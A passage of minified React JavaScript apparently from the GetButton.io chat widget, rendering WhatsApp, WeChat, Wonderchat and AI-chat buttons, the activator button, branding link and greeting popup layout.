e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.whatsappAgentImage1,r=e.whatsappAgentImage2,o=e.whatsappAgentImage3,a=e.whatsappAgentImage4,i=e.whatsappAgentImage5,l=e.whatsappAgentName1,c=e.whatsappAgentName2,u=e.whatsappAgentName3,s=e.whatsappAgentName4,f=e.whatsappAgentName5,d=e.whatsappAgentPosition1,p=e.whatsappAgentPosition2,m=e.whatsappAgentPosition3,h=e.whatsappAgentPosition4,g=e.whatsappAgentPosition5,b=e.whatsapp,y=e.whatsappAgentNumber2,v=e.whatsappAgentNumber3,w=e.whatsappAgentNumber4,x=e.whatsappAgentNumber5,k=e.preFilledMessage,S=e.whatsappPreFilledMessage2,C=e.whatsappPreFilledMessage3,E=e.whatsappPreFilledMessage4,O=e.whatsappPreFilledMessage5,j=e.buttonBorderRadius,A=e.whatsappColor,P=e.bgStyle,I=e.activatorSize,_=e.mirror,z=e.border,e=e.whatsappLabel,T=ur(Object(F.useState)(!1),2),L=T[0],M=T[1],R=(Object(F.useEffect)(function(){M("whatsapp"===t.buttonPopup)}),$(j)),T=Object(F.useMemo)(function(){return[{photo:n,name:l,position:d,number:b,message:k},{photo:r,name:c,position:p,number:y,message:S},{photo:o,name:u,position:m,number:v,message:C},{photo:a,name:s,position:h,number:w,message:E},{photo:i,name:f,position:g,number:x,message:O}]},[n,r,o,a,i,l,c,u,s,f,d,p,m,h,g,b,y,v,w,x,k,S,C,E,O]);return H.a.createElement(N,{color:A,messengerTitle:e,icon:H.a.createElement(lr,{isItemIcon:"wa_header_icon"}),enablePopup:L,customSettings:"whatsapp",bgStyle:P,size:I},H.a.createElement(dr,null,T.map(function(e,t){var n,r,o=e.photo,a=e.name,i=e.position,l=e.number,e=e.message,c=(e=e,(n=l)&&n.startsWith("https://chat.whatsapp.com/")?r=n:(c=n?n.match(/\d+/g).join(""):null,r="https://wa.me/".concat(c),null!==n&&e&&(r="".concat(r,"?text=").concat(encodeURIComponent(e)))),r);return H.a.createElement("li",{key:t,style:{display:!l&&"none"}},H.a.createElement(pr,{href:c,target:"_blank",rel:"noreferrer",color:A},H.a.createElement(gr,null,H.a.createElement(hr,{indicatorPosition:R,mirror:_},H.a.createElement(mr,{src:o||null,buttonBorderRadius:j,border:z})),H.a.createElement("div",null,H.a.createElement(br,{mirror:_},a),H.a.createElement(yr,{mirror:_},i))),H.a.createElement(lr,{isItemIcon:!0,color:A})))})))},wechat:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.wechat,r=e.wechatColor,o=e.wechatLabel,a=e.bgStyle,e=e.activatorSize,i=ar(Object(F.useState)(!1),2),l=i[0],c=i[1];Object(F.useEffect)(function(){c("wechat"===t.buttonPopup)});var i=ar(Object(F.useState)(!0),2),u=i[0],s=i[1],i=(Object(F.useEffect)(function(){"wechat"===t.buttonPopup&&s(!0)},[t.buttonPopup]),"http://weixin.qq.com/r/".concat(encodeURIComponent(n))),i="https://api.qrserver.com/v1/create-qr-code/?size=250x250&margin=10&data=".concat(i);return H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement(rr,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(cr,null,u&&H.a.createElement(I,null),H.a.createElement("img",{onLoad:function(e){s(!1)},alt:"Wechat",src:i,height:"250px",width:"250px"}),H.a.createElement("a",{href:"http://weixin.qq.com/r/".concat(n),target:"_blank"},"http://weixin.qq.com/r/".concat(n))))},wonderchat:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.wonderchat,r=e.wonderchatColor,o=e.wonderchatLabel,a=e.bgStyle,i=e.activatorSize,e=e.key,l=vr(Object(F.useState)(!1),2),c=l[0],u=l[1],n=(l=n,n=e,e=new URLSearchParams,n&&e.append("getbutton_fallback",n),D()&&e.append("headerHidden",!0),"https://app.wonderchat.io/chatbot"+"/".concat(l,"?")+e.toString());Object(F.useEffect)(function(){u("wonderchat"===t.buttonPopup)});var l=vr(Object(F.useState)(!0),2),e=l[0],s=l[1];return Object(F.useEffect)(function(){"wonderchat"===t.buttonPopup&&s(!0)},[t.buttonPopup]),H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement(fr,null),enablePopup:c,bgStyle:a,size:i,customSettings:"wonderchat"},H.a.createElement(H.a.Fragment,null,e&&H.a.createElement(I,null),H.a.createElement(kr,{onLoad:function(e){s(!1)},src:n,isLoading:e})))},ai:function(){var t,r,e,n=_r(Object(F.useState)(!1),2),o=n[0],a=n[1],n=Object(F.useContext)(V),i=n.state,l=n.actions,n=n.settings,c=n.ai,u=n.aiColor,s=n.aiIcon,f=(n.aiPopupTitle,n.bgStyle,n.aiPopupLang,n.key,n.mirror),d=n.aiAutoopen,p=n.position,m=n.activatorSize,h=n.shiftVertical,g=n.shiftHorizontal,n=(Object(F.useEffect)(function(){a("ai"===i.buttonPopup)}),Object(F.useEffect)(function(){s&&((new Image).src=s)},[]),n={closePopup:l.closeButtonPopup},t=n.closePopup,n=Sr(Object(F.useState)(!1),2),l=n[0],r=n[1],Object(F.useEffect)(function(){var e,t="gb-ai-script",n=document.querySelector("script[data-id=".concat(t,"]"));n?"loaded"===n.getAttribute("data-status")?r(!0):(n.onload=function(){r(!0),n.setAttribute("data-status","loaded")},n.onerror=function(e){console.error("Error loading AI script",e)}):(n=document.createElement("script"),0<=(e=Or()).indexOf("localhost")&&(n.type="module"),n.src=e,n.defer=!0,n.setAttribute("data-id",t),n.setAttribute("data-status","loading"),n.onload=function(){r(!0),n.setAttribute("data-status","loaded")},n.onerror=function(e){console.error("Error loading AI script",e)},document.body.appendChild(n))},[r]),e=Object(F.useCallback)(function(e){e=e.detail;console.log("GB received event:",e),e?e.id!==Er?console.log("GB skip event, id:",e.id):void 0!==e.is_show_popup&&t(e.is_show_popup):console.error("eventManager: event.detail not found!")},[t]),Object(F.useEffect)(function(){return window.addEventListener("GetbuttonUpdateState",e),function(){return window.removeEventListener("GetbuttonUpdateState",e)}},[e,t]),{isScriptLoaded:l,initPopup:jr,applySettingsPopup:Ir,openPopup:Ar,closePopup:function(){t(),Pr()}}),b=n.isScriptLoaded,y=n.openPopup,v=n.closePopup,w=n.applySettingsPopup,x=n.initPopup;Object(F.useEffect)(function(){b&&w({color_header:u})},[u]);var l=_r(Object(F.useState)(!1),2),k=l[0],S=l[1];Object(F.useEffect)(function(){var e;o?k?y():k||(b?(e={bot_id:c,bot_logo:s||null,color_header:u,is_show_popup:d||o,is_show_activator:!1,activator_size:m,activator_offset_x:g,activator_offset_y:h,activator_position:p,is_mirror:f},console.log("ai script loading...",window.GBAI,e),x(e),S(!0)):console.error("Popup AI not initialized")):(b||d)&&v()},[o])}},Nr=function(){var e=Object(F.useContext)(V).settings.order;return Array.isArray(e)?(e=e[0],H.a.createElement(H.a.Fragment,null,h[e]?H.a.createElement(h[e],{key:1}):null)):null};function Dr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Ur(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ur(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ur(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Br(){function e(){I(!0),setTimeout(function(){I(!1)},500)}var t=Object(F.useContext)(V),n=(j=t.state).buttons,r=j.buttonPopup,o=(j=t.actions).toggleButtons,a=j.showButtons,i=j.closeButtonPopup,l=(j=t.settings).direction,c=j.activatorSize,t=j.activatorIcon,u=j.buttonStyle,s=j.buttonAnimation,f=j.buttonColor,d=j.buttonBorderRadius,p=j.buttonImageUrl,m=j.border,h=j.buttonShadow,g=j.buttonOpacity,b=j.bgStyle,y=j.notificationIndicator,v=j.mirror,w=j.buttonText,x=j.buttonTextClose,k=j.animation,S=j.isSingle,C=j.order,E=j.position,O=$(j.buttonBorderRadius),j=pe(j.buttonColor,5),A=Dr(Object(F.useState)(!1),2),P=A[0],I=A[1];return H.a.createElement(St,null,U()&&"row"!==l&&H.a.createElement(pt,null),H.a.createElement(xt,{opened:n,popupOpened:r,buttonAnimation:s,color:f,buttonBorderRadius:d,size:c,animation:k,buttonStyle:u},H.a.createElement(wt,{onMouseUp:function(){P||((r?i:o)(),e(),W("around"===l?n?c:999999999:"classic"===u?c:3*c))},onMouseEnter:function(){P||!U()||!1!==n||r||(a(),e(),"around"===l&&W(999999999))},gradient:j,indicatorPosition:O,opened:n,popupOpened:r,"data-component-name":"BaseButtonActivator","aria-label":"Open messengers list",color:f,size:c,buttonImage:p,border:m,buttonBorderRadius:d,buttonShadow:h,buttonOpacity:g,bgStyle:b,buttonAnimation:s,notificationIndicator:y,buttonStyle:u,mirror:v,animation:k,isSingle:S,direction:l,position:E,order:C},H.a.createElement(Vr,{opened:n,buttonStyle:u,buttonImageUrl:p},!n&&H.a.createElement(Lr,{buttonImage:"classic"!==u&&p,activatorIcon:!p&&t}),n&&H.a.createElement(Mr,{style:"width: 41px"})),"classic"!==u&&!n&&H.a.createElement(G,{color:f,mirror:v,size:c},w),"classic"!==u&&n&&H.a.createElement(G,{color:f,mirror:v,size:c},x))))}var Fr=Object(C.e)(["0%{transform:rotate(-270deg);}to{transform:rotate(0);}"]),Hr=Object(C.e)(["0%{transform:rotate(270deg);}to{transform:rotate(0);}"]),Vr=C.d.div.withConfig({componentId:"sc-v2p3h2-0"})(["",""],function(e){var t=e.opened,n=e.buttonStyle,e=e.buttonImageUrl;return Object(C.c)(["animation-duration:0.4s;animation-delay:.05s;height:100%;width:100%;margin-top:-1px;",";",";"," ",""],t&&Object(C.c)(["animation-name:",";"],Fr),!t&&Object(C.c)(["animation-name:",";"],Hr),"classic"!==n&&Object(C.c)(["display:grid;place-content:center;"]),e&&"classic"===n&&Object(C.c)(["display:none;"]))});function $r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Wr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Wr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Gr(){return Object(F.useContext)(V).settings.isSingle?H.a.createElement(Nr,null):H.a.createElement(Zr,null)}function qr(){var e=Object(F.useContext)(V).settings.order;return Array.isArray(e)?H.a.createElement(H.a.Fragment,null,e.map(function(e,t){if(Rr.hasOwnProperty(e))return Rr[e]?H.a.createElement(Rr[e],{key:t}):null})):null}var Zr=function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,o=e.order,a=e.activatorSize,i=e.shiftVertical,n=e.shiftHorizontal,e=e.direction;if(!Array.isArray(o))return null;var l=ve().height,r=$r(Object(F.useState)(0),2),c=r[0],u=r[1];Object(F.useEffect)(function(){var e=a+vt,t=o.length,n=Math.floor((l-i)/e)-1,n=Math.ceil(n*e),r=Math.ceil(e*t/n);u(t-n/e*(r-1)<2&&2<n/e?n-+e:n)},[l]);var r=$r(Object(F.useState)(!1),2),s=r[0],f=r[1],r=$r(Object(F.useState)(!1),2),d=r[0],p=r[1],r=(Object(F.useEffect)(function(){t.buttons?(f(!0),p(!0)):f(!1)},[t.buttons]),"around"===e?o.slice(0,4):o);return H.a.createElement(H.a.Fragment,null,d&&H.a.createElement(Xr,{isShow:s,onAnimationEnd:function(){p(s)},height:c,direction:e,order:o,shiftVertical:i,shiftHorizontal:n,activatorSize:a},r.map(function(e,t){return h[e]?H.a.createElement(h[e],{key:t}):null})),H.a.createElement(Br,null))},Xr=Object(C.d)(e).withConfig({componentId:"sc-1wxdd2s-0"})(["",""],function(e){var t=e.direction,n=e.theme,r=e.order,o=e.shiftVertical,a=e.shiftHorizontal,i=e.activatorSize,e=e.height;return Object(C.c)([""," "," ",""],"around"===t?Object(C.c)(["display:flex;align-items:center;justify-content:center;transform:rotate(","deg);position:absolute;bottom:","px;",":","px;"],"right"===n.position?15*r.slice(0,4).length:15*r.slice(0,4).length+90,o*(70<=i?3.2:2.5),n.position,2.5*a):Object(C.c)(["display:inline-flex;flex-wrap:",";margin-",":auto;justify-content:flex-start;"],"left"===n.position?"wrap":"wrap-reverse","left"===n.position?"right":"left"),"row"===t&&Object(C.c)(["flex-direction:",";flex-wrap:",";"],"right"===n.position&&"row-reverse","left"===n.position&&"wrap-reverse"),"column"===t&&Object(C.c)(["flex-direction:column-reverse;height:",";"],e+"px"))});function Yr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Qr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Kr(){var e=(t=Object(F.useContext)(V).settings).branding,t=t.activatorSize;return e&&H.a.createElement(no,{size:t,type:"link",href:ro,target:"_blank","aria-label":"Go to GetButton.io website"},H.a.createElement(to,null))}var Jr=C.d.div.withConfig({componentId:"sc-1au8ryl-0"})(["position:relative;width:64px;margin:auto;"]),eo=C.d.span.withConfig({componentId:"sc-1au8ryl-1"})(["position:absolute;left:2px;right:0;bottom:-1px;height:1px;background:#bebebe;"]),to=function(){var e=Yr(H.a.useState(!1),2),t=e[0],n=e[1];return H.a.createElement(Jr,{onMouseEnter:function(){return n(!0)},onMouseLeave:function(){return n(!1)}},H.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 58.16 10.15"},H.a.createElement("path",{d:"M2.49,6.42,1.65,9.75c-.09.27.18.54.4.21L3.68,7.89A5.49,5.49,0,0,0,4.76,8C7.4,8,9.53,6.21,9.53,4S7.4,0,4.76,0,0,1.79,0,4A3.47,3.47,0,0,0,.24,5.25a.45.45,0,0,0,.49.18,7.07,7.07,0,0,0,.7-.26s.24-.1.19-.48h0A2,2,0,0,1,1.49,4C1.49,2.62,3,1.5,4.76,1.5S8,2.62,8,4,6.57,6.5,4.76,6.5a4.06,4.06,0,0,1-1.68-.36A.49.49,0,0,0,2.49,6.42Z",fill:"#afafaf"}),H.a.createElement("path",{d:"M11.12,10.15H11l-1.49-.9a5.45,5.45,0,0,1-2.4.6,4.16,4.16,0,0,1-2.27-.62L5,9.17c2.22,0,5.43-1.66,5.61-4.37h0a3,3,0,0,1,.57,1.86,2.33,2.33,0,0,1-.65,1.64l.52,1.29s.22.44.16.51-.06.05-.11.05Z",fill:"#afafaf"}),H.a.createElement("path",{d:"M49.84,3.21h0a2.33,2.33,0,0,1,2.32,2.34v1.3a2.33,2.33,0,0,1-2.32,2.33h0a2.34,2.34,0,0,1-2.33-2.33V5.55A2.34,2.34,0,0,1,49.84,3.21Zm0,1.16h0a1,1,0,0,1,1,1V7a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1V5.39A1,1,0,0,1,49.84,4.37Z",fill:"#afafaf",fillRule:"evenodd"}),H.a.createElement("path",{d:"M55.83,3.21h0a2.34,2.34,0,0,1,2.33,2.34V9.06H56.84V5.39a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1V9.06H53.5V5.55A2.34,2.34,0,0,1,55.83,3.21Z",fill:"#afafaf"}),H.a.createElement("path",{d:"M36.93,9.06h0a2.33,2.33,0,0,0,2.33-2.32V3.21H37.94V6.9a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1V3.21H34.6V6.74A2.33,2.33,0,0,0,36.93,9.06Z",fill:"#afafaf"}),H.a.createElement("polygon",{points:"43.2 3.37 42.12 3.37 42.12 1.79 40.97 1.79 40.97 3.37 39.91 3.37 40.26 4.39 40.97 4.39 40.97 9.03 42.12 9.03 42.12 4.39 43.2 4.39 43.2 3.37",fill:"#afafaf"}),H.a.createElement("polygon",{points:"46.76 3.37 45.67 3.37 45.67 1.79 44.52 1.79 44.52 3.37 43.47 3.37 43.81 4.39 44.52 4.39 44.52 9.03 45.67 9.03 45.67 4.39 46.76 4.39 46.76 3.37",fill:"#afafaf"}),H.a.createElement("path",{d:"M28.56,1.73H30.9a3.48,3.48,0,0,1,1.34.18,1.53,1.53,0,0,1,.66.63,2.11,2.11,0,0,1,.27,1,2,2,0,0,1-.23.95,1.6,1.6,0,0,1-.59.64,1.49,1.49,0,0,1,.8.64,2.09,2.09,0,0,1,.3,1.11,2.31,2.31,0,0,1-.38,1.35,1.54,1.54,0,0,1-.88.68A9,9,0,0,1,30.54,9h-2ZM29.73,3V4.64h.78a7.06,7.06,0,0,0,.87,0,.71.71,0,0,0,.47-.26A.86.86,0,0,0,32,3.77a.91.91,0,0,0-.14-.52A.64.64,0,0,0,31.55,3a8.16,8.16,0,0,0-1.14,0Zm0,2.9V7.79h1.1a3.49,3.49,0,0,0,.92-.07.71.71,0,0,0,.35-.3,1.13,1.13,0,0,0,.13-.58,1.2,1.2,0,0,0-.14-.59.88.88,0,0,0-.4-.32,4.1,4.1,0,0,0-1-.08Z",fill:"#afafaf"}),H.a.createElement("polygon",{points:"27.56 3.37 26.47 3.37 26.47 1.79 25.32 1.79 25.32 3.37 24.27 3.37 24.62 4.39 25.32 4.39 25.32 9.03 26.47 9.03 26.47 4.39 27.56 4.39 27.56 3.37",fill:"#afafaf"}),H.a.createElement("path",{d:"M21.49,3.21h0a2.34,2.34,0,0,1,2.33,2.34v1H20.48V7c0,1.25,1.94,1.19,2.3.72l1,.72c-1.13,1.36-4.59.87-4.59-1.61V5.55A2.34,2.34,0,0,1,21.49,3.21Zm-1,2.38h2v-.2a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1Z",fill:"#afafaf"}),H.a.createElement("path",{d:"M17.27,3.05a3.82,3.82,0,0,0-2.68,0,1.14,1.14,0,0,0-.5.79h0V6.86a1.17,1.17,0,0,0,1.06,1,3.9,3.9,0,0,0,1.54-.09V6.12H15.9V4.77H18v3.4a.64.64,0,0,1-.31.64,4.55,4.55,0,0,1-2.73.4A2.52,2.52,0,0,1,12.75,7V3.79h0a2.67,2.67,0,0,1,1.14-1.92l0,0c1.56-.91,3.82,0,3.83,0Z",fill:"#afafaf"})),t&&H.a.createElement(eo,null))},no=C.d.a.withConfig({componentId:"sc-sbsi7l-0"})(["",""],function(e){var t=e.theme,e=e.size;return Object(C.c)(["opacity:1;display:block;margin-top:7px;white-space:nowrap;margin-",":auto;text-decoration:none;width:",'px;font-family:Roboto,"Helvetica Neue",sans-serif;font-size:11px;line-height:11px;color:#afafaf !important;border:0;max-width:inherit;',""],"left"===t.position?"right":"left",(e||50)+14,U()&&Object(C.c)(["&:hover{cursor:pointer;}"]))}),ro="https://getbutton.io/?utm_campaign=multy_widget&utm_medium=widget&utm_source=".concat(window.location.hostname);function oo(e){return function(e){if(Array.isArray(e))return io(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||ao(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ao(e,t){var n;if(e)return"string"==typeof e?io(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?io(e,t):void 0}function io(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var lo=C.d.div.withConfig({componentId:"sc-f30g5l-0"})(["margin-bottom:0;padding-bottom:26px;"]),co=C.d.div.withConfig({componentId:"sc-f30g5l-1"})(["display:flex;padding:0;"," @media (max-width:370px){margin-left:18px;}"],function(e){return e.mirror?Object(C.c)(["margin:0 85px 0 0;"]):Object(C.c)(["margin:0 0 0 85px;"])}),uo=C.d.div.withConfig({componentId:"sc-f30g5l-2"})(["margin-bottom:0;@media (max-width:370px){transform:scale(0.9);}"]),so=C.d.div.withConfig({componentId:"sc-f30g5l-3"})(["display:flex;padding:0;justify-content:center;"," @media(max - width:370px){transform:scale(0.9);}"],function(e){return"mini"===e.greetingStyle&&e.buttonsNumber<5&&1<e.buttonsNumber&&Object(C.c)(["justify-content:flex-start;margin-left:38px;"])}),fo=function(){var e=Object(F.useContext)(V).settings,t=e.order,n=e.greetingStyle,e=e.mirror;if(!Array.isArray(t))return null;var r,o=[],a=function(e,t){var n,r,o,a,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return r=!(n=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return n=e.done,e},e:function(e){r=!0,o=e},f:function(){try{n||null==i.return||i.return()}finally{if(r)throw o}}};if(Array.isArray(e)||(i=ao(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(oo(t).reverse());try{for(a.s();!(r=a.n()).done;){var i=r.value,l=B[i];if((l&&(!0===U()&&l.onDesktop||!0===/Tablet|iPad|iPod/i.test(navigator.userAgent)&&l.onTablet)||!0===D()&&l.onMobile)&&(o.push(i),4<o.length))break}}catch(e){a.e(e)}finally{a.f()}return"alternative"===n||"mini"===n?H.a.createElement(uo,null,H.a.createElement(so,{buttonsNumber:o.length,greetingStyle:n},o.map(function(e,t){return h[e]?H.a.createElement(h[e],{key:t,size:"medium"}):null}))):H.a.createElement(lo,null,H.a.createElement(co,{mirror:e},o.map(function(e,t){return h[e]?H.a.createElement(h[e],{key:t,size:"small"}):null}).reverse()))},po=function(e){var t=e.color,t=void 0===t?"#ffffff":t,e=e.size,e=void 0===e?"25px":e;return"alternative"===Object(F.useContext)(V).settings.greetingStyle?H.a.createElement("svg",{style:{width:e,height:e,fill:t,stroke:"none"},viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),H.a.createElement("path",{d:"M0 0h24v24H0z",fill:"none"})):H.a.createElement("svg",{style:{width:"15px",height:"15px",fill:"#a3a3a3",stroke:"none"},viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),H.a.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}))};function mo(e){return(mo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ho(e,t,n){return(t=function(e){e=function(e,t){if("object"!==mo(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==mo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===mo(e)?e:String(e)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function go(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?bo(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?bo(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bo(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function yo(e){function t(){o()}function n(){O(S)}var e=e.color,r=(k=Object(F.useContext)(V)).state,o=k.actions.closeGreetingMessage,a=(k=k.settings).buttonBorderRadius,i=k.greetingMessageDelay,l=k.greeting,c=k.greetingDirection,u=k.buttonStyle,s=k.activatorSize,f=k.shiftVertical,d=k.position,p=k.shiftHorizontal,m=k.greetingStyle,h=k.mirror,g=k.bgStyle,b=k.companyLogoUrl,y=k.greetingMessage,v=k.greetingAgentName,R=k.greetingAgentPosition,w=k.greetingMessengers,N=k.greetingStartChatWith,x=k.isSingle,k=k.buttonShadow,S=(j=go(Object(F.useState)(!1),2))[0],C=j[1],E=(j=go(Object(F.useState)(!1),2))[0],O=j[1],j=$(a),D=pe(e,5),A="".concat(i,"000"),P=(A.includes(".")&&(A="".concat(A.replace(/\./g,"")/10)),Object(F.useRef)(0));Object(F.useEffect)(function(){r.greetingMessage&&!l?t():(r.greetingMessage?0===P.current&&(P.current=setTimeout(function(){C(r.greetingMessage),O(r.greetingMessage)},+A)):(C(!1),O(!1)),r.buttons&&clearTimeout(P.current))}),Object(F.useEffect)(function(){r.greetingMessage?"row"===c&&W(999999999):"row"===c&&W("classic"===u?s:3*s)},[c,u,r.greetingMessage,s]);var I=(i=ve()).height,i=i.width,_=(M=go(Object(F.useState)("auto"),2))[0],U=M[1],z=(M=go(Object(F.useState)({width:"auto",height:"auto"}),2))[0],B=M[1],T=Object(F.useRef)(),L=Object(F.useRef)(),M=(Object(F.useEffect)(function(){var e,t;T.current&&(t=I-f-s-vt,e=T.current.getBoundingClientRect().height+178,U(t<e?t-148:"auto")),L.current&&(e=L.current.getBoundingClientRect().height,t=L.current.getBoundingClientRect().width,B({width:t,height:e}))},[I,E,i,L]),"center"!==c?"column"===c?{bottom:s+30}:"right"===d?{right:"classic"===u?s+30:3*s+30,bottom:7}:{left:"classic"===u?s+30:3*s+30,bottom:7}:ho({bottom:"calc(50vh - ".concat(z.height/2+10,"px - ").concat(f/2-2,"px)")},"right"===d?"right":"left","calc(50vw - ".concat(z.width/2+20,"px - ").concat(p/2-2,"px)"))),i=(new Date).getHours()+":"+(new Date).getMinutes().toString().padStart(2,"0");return"alternative"===m?E&&H.a.createElement(Oo,{isShow:S,onAnimationEnd:n,shiftHorizontal:p,mirror:h,ref:L,style:M,greetingDirection:c,activatorSize:s},H.a.createElement(jo,{buttonShadow:k,greetingMessengers:w},H.a.createElement(Ao,{color:e,bgStyle:g,gradient:D},H.a.createElement(Po,{isSingle:x},H.a.createElement(Io,null,H.a.createElement(Lo,{indicatorPosition:j,mirror:h},H.a.createElement(To,{companyLogoUrl:b,buttonBorderRadius:a})),H.a.createElement("div",null,H.a.createElement(_o,{mirror:h},v),H.a.createElement(zo,{mirror:h},R))),H.a.createElement(Mo,{onMouseUp:t},H.a.createElement(po,null)))),H.a.createElement(Ro,{greetingMessengers:w},H.a.createElement(Go,{onMouseUp:t},H.a.createElement(po,{color:"#e0dfdf",size:"20px"})),H.a.createElement($o,null,i),H.a.createElement(Do